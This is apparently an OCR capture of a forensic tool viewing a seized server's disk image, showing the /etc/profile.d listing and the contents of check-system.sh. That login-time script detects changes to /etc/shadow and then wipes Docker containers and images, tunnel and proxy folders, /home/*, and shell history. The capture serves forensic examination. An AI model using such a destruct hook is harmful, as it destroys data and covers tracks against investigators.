 览 预览位置
涉案服务器检材.E01 / 文件系统 / 涉案服务器检材.E01 / 分区4 / etc / profile.d
序号 名称 大小 创建时间 修改时间 全路径
过滤 等于 起始 结束 起始 结束 过滤
8 colorls.csh 1.70 KB 2022-01-27 14:20:24 2020-11-16 22:40:20 涉案服务器检材.E01/分区4/etc/profile.d/colorls.csh
9 colorls.sh 1.56 KB
10 256term.csh 771 B
11 256term.sh 841 B
12 lang.csh 1.66 KB
13 lang.sh 2.63 KB
14 vim.csh 105 B
15 vim.sh 269 B
16 csh.local 80 B
17 abrt-console-notification.sh 1.31 KB
18 sh.local 81 B
19 check-system.sh 580 B
详细信息
名称： check-system.sh
原类型视图 文本视图 十六进制视图 check-system.sh
PAGE ZOOM HIGHLIGHT
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi
原类型视图 文本视图